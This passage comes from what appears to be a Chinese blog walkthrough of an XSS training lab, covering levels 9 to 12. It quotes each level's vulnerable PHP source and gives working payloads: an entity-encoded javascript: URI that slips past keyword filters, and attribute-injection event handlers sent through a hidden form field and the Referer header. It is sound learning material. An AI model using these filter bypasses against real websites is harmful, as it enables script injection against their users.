[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116213925894.png)

  我去，什么情况，该试的基本都试了一遍，这代码给的是个啥？我们输入的payload呢？？

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116215646648.png)

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/C96084FCC88F80A4F403C0198B4B22A9.png)

  不行，待老衲去查看源代码：

php

<?php ini_set("display_errors", 0);$str = strtolower($_GET["keyword"]);$str2=str_replace("script","scr_ipt",$str);$str3=str_replace("on","o_n",$str2);$str4=str_replace("src","sr_c",$str3);$str5=str_replace("data","da_ta",$str4);$str6=str_replace("href","hr_ef",$str5);$str7=str_replace('"','&quot',$str6);echo '<center><form action=level9.php method=GET><input name=keyword value="'.htmlspecialchars($str).'"><input type=submit name=submit value=添加友情链接 /></form></center>';?><?phpif(false===strpos($str7,'http://')){ echo '<center><BR><a href="您的链接不合法？有没有！">友情链接</a></center>'; }else{ echo '<center><BR><a href="'.$str7.'">友情链接</a></center>';}?>

  牛逼了，牛逼上天了，除了以前做过的所有过滤，竟然还加了个 strpos函数，谁都不服就服你，这函数的意思是咱们输入的字符串里面必须要有 http://字符，我，吐了呀，这谁能想的到：

  想要更多了解strpos函数的 [请点这里](https://www.w3school.com.cn/php/func_string_strpos.asp" \t "https://www.cnblogs.com/ruoli-s/p/_blank)

  看到这里并没有对编码进行过滤，所以我们还是延用上题的payload：

javascript

javasc&#x72;&#x69;pt:alert('xsshttp://')

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116221407612.png)

  咳咳，这题，，，挺不人道的，下一个，啥也不是。

#### 0x10 Leval 10 隐藏信息

  历经千辛万苦，终于来到了整个挑战的一半，呜呜呜。

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116222501534.png)

  噗噗噗，又吐了呀，所有的都试了，为毛又跑到URL链接上去了？看代码神马都没得呀，但是冒出了个表单是啥？还在页面没有显示？

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116225702764.png)

  没办法，去看源码吧，哎，心碎了

php

<?php ini_set("display_errors", 0);$str = $_GET["keyword"];$str11 = $_GET["t_sort"];$str22=str_replace(">","",$str11);$str33=str_replace("<","",$str22);echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center><form id=search><input name="t_link" value="'.'" type="hidden"><input name="t_history" value="'.'" type="hidden"><input name="t_sort" value="'.$str33.'" type="hidden"></form></center>';?>

  发现没有？感情keyword参数只是一个迷惑而已呀，真正起作用的是t_sort参数，但是有一个问题，它的type类型是hidden，我们得在前端改为text类型，让其显现出来，且后台只对<>做了过滤，我们可以用事件来构造：

html

"onmouseover="alert(/xss/)

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116230805030.png)

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116231027885.png)

注意 ：一定要在前端修改 2次type类型，才能完成弹窗。

#### 0x11 Leval 11 Referer

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119122300252.png)

  来到了11关，因为10关以后的基本不可能那么简单，所以我们也没必要再进行猜测浪费时间，直接看前端代码，进行检测，实在不行的，只能去看源码了。

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119122703745.png)

  可以看到，和第十关比较类似，都有隐藏的表单。只是多了一个 t_ref参数，就是不知道是不是传参的。 我们先来尝试使用上一关的方法，从标签入手。

  构造代码：

Bash

&t_link="type="text&t_history="type="text&t_sort="type="text&t_ref="type="text

  查看网页代码：

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119131830006.png)

  可以看到 t_sort还是接受参数的，我们直接来看源代码吧！！

php

<?php ini_set("display_errors", 0);$str = $_GET["keyword"];$str00 = $_GET["t_sort"];$str11=$_SERVER['HTTP_REFERER'];$str22=str_replace(">","",$str11);$str33=str_replace("<","",$str22);echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center><form id=search><input name="t_link" value="'.'" type="hidden"><input name="t_history" value="'.'" type="hidden"><input name="t_sort" value="'.htmlspecialchars($str00).'" type="hidden"><input name="t_ref" value="'.$str33.'" type="hidden"></form></center>';?>

  发现多了一个$str11=$_SERVER['HTTP_REFERER']字段，而我们知道，HTTP_REFERER是获取http请求中的Referer字段的，也就是我们是从哪一个页面来到现在这个页面的。我们可以使用Hackbar进行修改Referer字段。

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119133704345.png)

  查看网页代码，发现传入的referer值被 t_ref获取了。

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119133751936.png)

  接下来我们就可以尝试构造代码，从referer这里突破：

Bash

" onclick="alert(/xss/)" type="text

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119134913417.png)

  查看网页代码：

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119135009098.png)

  最后点击文本框即可：

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119135118607.png)

#### 0x12 Leval 12 User-agent

貌似越来越难了，连图都开始落泪了。桑心 /(ㄒoㄒ)/~~

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119135440733.png)

我们还是直接看网页代码吧：

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119135613289.png)

有木有发现这次传入的值这么眼熟呢？(●'◡'●)，没有的话，我们来看下面这张图：

